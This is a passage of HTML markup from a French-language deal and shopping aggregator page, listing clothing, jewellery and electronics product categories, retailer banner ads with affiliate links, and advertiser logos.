           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-des-pistes">Des pistes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-ceintures-de-maternite-et-sangles-de-maintien">Ceintures de maternité et sangles de maintien</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-cravates">Cravates</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-boucles-de-ceinture">Boucles de ceinture</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-mouchoirs">Mouchoirs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-lois">Lois</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-gants-et-mitaines">Gants et mitaines</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-eventails-decoratifs">Éventails décoratifs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-cou-polaina">Cou polaina</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-pastilles-de-collier">Pastilles de collier</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-guetres-de-bras">Guêtres de bras</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-guetres">Guêtres</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-bracelets-(montre)">Bracelets (montre)</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-pinces-a-cravate">Pinces à cravate</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-des-lunettes-de-soleil">Des lunettes de soleil</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-bretelles">Bretelles</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95758"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/accessoires-de-chaussures">Accessoires de chaussures</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-les-lacets">Les lacets</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-eperons">Éperons</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-couvre-chaussures">Couvre-chaussures</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-couvre-bottes">Couvre-bottes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-guetres-dequitation">Guêtres d'équitation</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95758"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/sacs--portefeuilles-et-etuis">Sacs, portefeuilles et étuis</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-sacs-a-main">Sacs à main</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-etuis-pour-cartes-de-visite">Étuis pour cartes de visite</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-portefeuilles-et-pinces-a-billets">Portefeuilles et pinces à billets</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-porte-badge">Porte-badge</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95758"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/costumes-et-accessoires">Costumes et accessoires</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-accessoires-de-costumes">Accessoires de costumes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-deguisements">Déguisements</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-chaussures-de-costume">Chaussures de costume</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-masques">Masques</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95758"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/bijoux">Bijoux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-accessoires-de-montre">Accessoires de montre</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-charms-et-pendentifs">Charms et pendentifs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-des-boucles-doreilles">Des boucles d'oreilles</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-anneaux">Anneaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-colliers">Colliers</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-epinglettes-et-broches">Épinglettes et broches</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-bijoux-de-corps">Bijoux de corps</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-ensembles-de-bijoux">Ensembles de bijoux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-montres-bracelets">Montres-bracelets</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-bracelets">bracelets</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-bracelets-de-cheville">Bracelets de cheville</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95758"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/vetements">vêtements</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-t-shirts-et-hauts">T-shirts et hauts</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-un-pantalon">Un pantalon</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-manteaux">Manteaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-ensembles-de-vetements">Ensembles de vêtements</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-pieces-uniques">Pièces uniques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-pyjamas-et-vetements-decontractes">Pyjamas et vêtements décontractés</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-maillots-de-bain">Maillots de bain</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-vetements-de-sport">Vêtements de sport</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-vetements-enfants">Vêtements enfants</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-vetements-de-mariage">Vêtements de mariage</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-vetements-traditionnels-et-de-ceremonie">Vêtements traditionnels et de cérémonie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-sous-vetements-et-chaussettes">Sous-vêtements et chaussettes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-jupe-courte">Jupe courte</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-jupes">Jupes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-costume">Costume</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-short">Short</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-uniformes">Uniformes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/vetements--accessoires-robes">Robes</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 95758"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/des-chaussures">Des chaussures</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94058"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/accessoires-gps">Accessoires GPS</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-supports-gps-pour-vehicules">Supports GPS pour véhicules</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-etuis-gps">Étuis GPS</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94058"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/accessoires-electroniques">Accessoires électroniques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-accessoires-dantenne">Accessoires d'antenne</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-accessoires-informatiques">Accessoires informatiques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-accessoires-de-memoire">Accessoires de mémoire</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-adaptateurs">Adaptateurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-amplificateurs-de-signaux">Amplificateurs de signaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-bloqueurs-de-signaux">Bloqueurs de signaux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-antennes">Antennes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-cables">Câbles</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-les-composants-dordinateur">Les composants d'ordinateur</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-repartiteurs-et-commutateurs-audio-et-video">Répartiteurs et commutateurs audio et vidéo</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-telecommandes">Télécommandes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-energie">Énergie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-gestion-des-cables">Gestion des câbles</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-nettoyants-pour-appareils-electroniques">Nettoyants pour appareils électroniques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-memoire">Mémoire</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-virgin-media">Virgin Media</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-protecteurs-et-films-electroniques">Protecteurs et films électroniques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-trepieds-et-monopodes-pour-telephones-et-tablettes">Trépieds et monopodes pour téléphones et tablettes</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94058"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/composants">Composants</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-accelerometres">Accéléromètres</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-convertisseurs">Convertisseurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-connecteurs-de-composants-electroniques">Connecteurs de composants électroniques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-modulateurs">Modulateurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-repartiteurs-de-cables">Répartiteurs de câbles</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94058"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/composants-et-circuits-imprimes">Composants et circuits imprimés</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-accessoires-pour-circuits-imprimes">Accessoires pour circuits imprimés</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-composants-de-circuits-passifs">Composants de circuits passifs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-decodeurs-et-encodeurs-de-circuits">Décodeurs et encodeurs de circuits</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-cartes-de-circuits-imprimes">Cartes de circuits imprimés</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-filtres-electroniques">Filtres électroniques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-prototypage-de-circuits">Prototypage de circuits</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-semi-conducteurs">Semi-conducteurs</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94058"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/des-ordinateurs">Des ordinateurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-ordinateurs-de-bureau-tactiles">Ordinateurs de bureau tactiles</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-ordinateurs-barebone">Ordinateurs barebone</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-ordinateurs-tablettes">Ordinateurs tablettes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-ordinateurs-de-bureau">Ordinateurs de bureau</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-des-appareils-portables">Des appareils portables</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-kiosques-interactifs">Kiosques interactifs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-ordinateurs-portables">Ordinateurs portables</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-clients-legers-et-clients-zero">Clients légers et clients zéro</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-les-serveurs">Les serveurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-lunettes-intelligentes">Lunettes intelligentes</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94058"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/les-communications">Les communications</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-accessoires-radio-de-communication">Accessoires radio de communication</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-accessoires-de-communication-interne">Accessoires de communication interne</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-interphones">Interphones</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-appelants">Appelants</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-radios-de-communication">Radios de communication</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-teleavertisseurs">Téléavertisseurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-repondeurs">Répondeurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-telephonie">Téléphonie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-conference-video">Conférence vidéo</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94058"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/detecteurs-radar">Détecteurs radar</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94058"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/equipement-darcade">Équipement d'arcade</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-accessoires-pour-machines-de-jeux-video-darcade">Accessoires pour machines de jeux vidéo d'arcade</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-accessoires-darcade">Accessoires d'arcade</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-jeux-darcade-de-basketball">Jeux d'arcade de basketball</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-arcades">Arcades</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-machines-de-jeux-video-darcade">Machines de jeux vidéo d'arcade</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-machines-skee-ball">Machines Skee-Ball</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94058"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/appareils-de-perception-de-peage">Appareils de perception de péage</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94058"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/equipement-de-navigation-electronique">Équipement de navigation électronique</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-haut-parleurs-marins">Haut-parleurs marins</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-sondeurs">Sondeurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-traceurs-de-cartes-marines-et-gps">Traceurs de cartes marines et GPS</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-recepteurs-audio-et-video-marins">Récepteurs audio et vidéo marins</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-radar-marin">Radar marin</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-radios-marines">Radios marines</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94058"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/impression--copie--numerisation-et-telecopie">Impression, copie, numérisation et télécopie</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-accessoires-pour-telecopieurs--copieurs-et-imprimantes">Accessoires pour télécopieurs, copieurs et imprimantes</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-accessoires-pour-imprimantes-3d">Accessoires pour imprimantes 3D</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-imprimantes-3d">Imprimantes 3D</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-accessoires-de-scanner">Accessoires de scanner</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-scanners">Scanners</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-imprimantes--copieurs--scanners-et-telecopieurs">Imprimantes, copieurs, scanners et télécopieurs</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94058"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/traceurs-gps">Traceurs GPS</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94058"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/radars-fixes">Radars fixes</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94058"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/reseau">Réseau</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-accessoires-de-modem">Accessoires de modem</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-concentrateurs-et-multiplexeurs">Concentrateurs et multiplexeurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-cartes-reseau-et-adaptateurs">Cartes réseau et adaptateurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-injecteurs-et-diviseurs-de-puissance">Injecteurs et diviseurs de puissance</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-hubs-et-commutateurs">Hubs et commutateurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-ponts-et-routeurs">Ponts et routeurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-modems">Modems</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-securite-reseau-et-dispositifs-pare-feu">Sécurité réseau et dispositifs pare-feu</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-repeteurs-et-emetteurs">Répéteurs et émetteurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-serveurs-dimpression">Serveurs d'impression</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94058"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/systemes-de-navigation-gps">Systèmes de navigation GPS</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94058"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/video">Vidéo</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-accessoires-video">Accessoires vidéo</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-enregistreurs-et-lecteurs-video">Enregistreurs et lecteurs vidéo</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-montage-materiel-et-equipement-de-production-video">Montage matériel et équipement de production vidéo</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-multiplexeurs-video">Multiplexeurs vidéo</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-moniteurs-dordinateurs">Moniteurs d'ordinateurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-projecteurs">Projecteurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-television-par-satellite-et-par-cable">Télévision par satellite et par câble</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-serveurs-video">Serveurs vidéo</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-emetteurs-av">Émetteurs AV</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-televisions">Télévisions</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94058"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/jeu-video">Jeu vidéo</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-accessoires-pour-joueurs">Accessoires pour joueurs</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-consoles">Consoles</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-jeux">Jeux</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-joueur-pc">Joueur PC</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 94058"> 
          <ul> 
           <li class="parent"><a href="https://www.moveoo.com/fr-fr/category/laudio">l'audio</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-accessoires-audio">Accessoires audio</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-composants-pour-equipement-audio">Composants pour équipement audio</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-equipement-de-scene">Équipement de scène</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-equipement-audio-pour-dj">Équipement audio pour DJ</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-lecteurs-et-enregistreurs-audio">Lecteurs et enregistreurs audio</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-megaphones-electriques">Mégaphones électriques</a></li> 
           <li><a href="https://www.moveoo.com/fr-fr/category/electronique-systemes-denceintes">Systèmes d'enceintes</a></li> 
          </ul> 
         </div> 
        </div> 
       </div> 
      </div> 
     </div> 
    </div> 
   </categories>
  </widget>
  <widget name="banners" id="istee"> 
   <banners> 
    <div class="container"> 
     <div class="row"> 
      <div class="col-xl-12"> 
       <div class="categories"> 
        <div class="row m-0 banners"> 
         <div class="col-lg-6"> 
          <div class="row row-advertising-home1"> 
           <div class="col-lg-12 p-0" style="background:#c1c1c1;"> 
            <!-- horizontal banner HOME 1 --> 
            <div class="advertising-home" id="advertising-home1"> 
             <a href="https://www.bonprix.fr/" target="_blank" class="navig-click it-click" data-advertising="2624" data-title="bonprix-fr" data-adv="0"> <img src="https://cdn.dealsfor.life/630x315/GG202202161348440949000000000000_bonprix.jpg" title="bonprix-fr" alt="bonprix-fr"> </a> 
             <a href="https://www.ginatricot.com" target="_blank" class="navig-click it-click" data-advertising="2626" data-title="gina-fr" data-adv="0"> <img src="https://cdn.dealsfor.life/630x315/GG202202160956310655000000000000_gina.jpg" title="gina-fr" alt="gina-fr"> </a> 
            </div> 
           </div> 
          </div> 
          <div class="row row-advertising-home3e4"> 
           <div class="col-8 p-0" style="background:#a5a5a5;"> 
            <!-- small banner 1 HOME 3 --> 
            <div class="advertising-home" id="advertising-home3"> 
             <a href="https://www.bigbasketshop.com/fr-fr/store/booking-com" target="_blank" class="navig-click it-click" data-advertising="2623" data-title="booking-fr" data-adv="0"> <img src="https://cdn.dealsfor.life/420x210/GG202202160840250824000000000000_booking-viajes.jpg" title="booking-fr" alt="booking-fr"> </a> 
            </div> 
           </div> 
           <div class="col-4 p-0" style="background:#BaBaBa;"> 
            <!-- small banner 2 HOME 4 --> 
            <div class="advertising-home" id="advertising-home4"> 
             <a href=" https://invol.co/cl11luk" target="_blank" class="navig-click it-click" data-advertising="1352" data-title="DHG" data-adv="0"> <img src="https://cdn.dealsfor.life/210x210/GG202008310939260406000000000000_DHG-210.jpg" title="DHG" alt="DHG"> </a> 
             <a href="https://www.only.com/fr/fr/home" target="_blank" class="navig-click it-click" data-advertising="2625" data-title="only-fr" data-adv="0"> <img src="https://cdn.dealsfor.life/210x210/GG202202161141520246000000000000_onlyliten.jpg" title="only-fr" alt="only-fr"> </a> 
            </div> 
           </div> 
          </div> 
         </div> 
         <div class="col-lg-6 p-0" style="background:#e5e5e5;"> 
          <!-- vertical banner HOME 6 --> 
          <div class="advertising-home" id="advertising-home6"> 
           <a href="http://tracking.icubeswire.co/aff_c?offer_id=447&amp;aff_id=171&amp;url_id=1256" target="_blank" class="navig-click it-click" data-advertising="1506" data-title="Booking-big-fr" data-adv="0"> <img src="https://cdn.dealsfor.life/630x525/GG202008062137580665000000000000_banner_630x525_booking_ingles.jpg" title="Booking-big-fr" alt="Booking-big-fr"> </a> 
           <a href="https://track.flexlinkspro.com/g.ashx?foid=156178.15918.4611686018427604269&amp;trid=1492769.240714&amp;foc=16&amp;fot=9999&amp;fos=6" target="_blank" class="navig-click it-click" data-advertising="3054" data-title="shein" data-adv="0"> <img src="https://cdn.dealsfor.life/630x525/GG202510071405220353000000000000_shein.jpg" title="shein" alt="shein"> </a> 
           <a href="https://amzn.to/4hb3o7C" target="_blank" class="navig-click it-click" data-advertising="3070" data-title="Amazon" data-adv="0"> <img src="https://cdn.dealsfor.life/630x525/GG202101221301280089000000000000_banner_630x525_amazon.jpg" title="Amazon" alt="Amazon"> </a> 
          </div> 
         </div> 
        </div> 
       </div> 
      </div> 
     </div> 
    </div> 
   </banners>
  </widget>
  <widget name="advertisers" id="iu34i"> 
   <advertisers class="pt-2em pb-2em"> 
    <div class="container"> 
     <div class="row advertisers-row" data-rows="0"> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://www.moveoo.com/fr-fr/store/aliexpress" class="advertiser it-click" data-adv="1488"><img src="https://cdn.dealsfor.life/150x60/6a34e927a7e64356a0d9637cbd22cbf1_logo_aliexpress.jpg" alt="AliExpress" title="AliExpress"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://www.moveoo.com/fr-fr/store/lenovo" class="advertiser it-click" data-adv="1961"><img src="https://cdn.dealsfor.life/150x60/GG201912032208260090000000000000_logo_lenovo.jpg" alt="Lenovo" title="Lenovo"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://www.moveoo.com/fr-fr/store/carpardoo" class="advertiser it-click" data-adv="1287"><img src="https://cdn.dealsfor.life/150x60/GG201912202149540830000000000000_logo_carpadoo.jpg" alt="Carpardoo" title="Carpardoo"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://www.moveoo.com/fr-fr/store/alibaba" class="advertiser it-click" data-adv="3876"><img src="https://cdn.dealsfor.life/150x60/GG201912232251590021000000000000_logo_alibaba.jpg" alt="Alibaba" title="Alibaba"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://www.moveoo.com/fr-fr/store/inkclub" class="advertiser it-click" data-adv="4377"><img src="https://cdn.dealsfor.life/150x60/GG202001061329240582000000000000_inkclub.jpg" alt="InkClub" title="InkClub"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://www.moveoo.com/fr-fr/store/autodoc" class="advertiser it-click" data-adv="1479"><img src="https://cdn.dealsfor.life/150x60/GG202001231638340982000000000000_logo_250x100_autodoc.jpg" alt="Autodoc" title="Autodoc"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://www.moveoo.com/fr-fr/store/chicme" class="advertiser it-click" data-adv="2212"><img src="https://cdn.dealsfor.life/150x60/GG202002071148160949000000000000_chicme-logo.jpg" alt="ChicMe" title="ChicMe"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://www.moveoo.com/fr-fr/store/dhgate" class="advertiser it-click" data-adv="2207"><img src="https://cdn.dealsfor.life/150x60/GG202002261143070342000000000000_dhgate-logo.jpg" alt="DHGate" title="DHGate"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://www.moveoo.com/fr-fr/store/galaxus" class="advertiser it-click" data-adv="4349"><img src="https://cdn.dealsfor.life/150x60/GG202003311451590593000000000000_logo_250x100_galaxus.jpg" alt="Galaxus" title="Galaxus"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
        <a href="https://www.moveoo.com/fr-fr/store/geekbuying" class="advertiser it-click" data-adv="2208"><img src="https://cdn.dealsfor.life/150x60/GG202004031537290508000000000000_logo_250x100_geekbuying.jpg" alt="Geekbuying" title="Geekbuying"></a> 
       </div> 
      </div> 
      <div class="it-advertiser text-center it-owl-item"> 
       <div class="img"> 
